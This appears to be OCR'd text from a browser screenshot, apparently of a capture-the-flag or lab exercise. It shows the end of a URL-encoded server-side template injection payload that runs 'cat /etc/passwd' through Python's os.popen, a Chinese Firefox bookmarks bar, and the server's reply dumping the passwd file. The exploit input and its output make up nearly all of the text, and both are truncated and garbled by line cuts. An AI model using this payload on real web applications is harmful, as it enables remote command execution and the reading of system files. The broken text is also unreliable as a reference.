 7__import__(%22os%22).popen(%22cat%20/etc/passwd%22).read()%27)%20}}{%%20endif%20%}{%%20endif%20%}{%%20endfor%20%}{%%20endif%20%}{%%20endfor%20%}
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/gam
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uuc
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronizat
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bu
/bin/false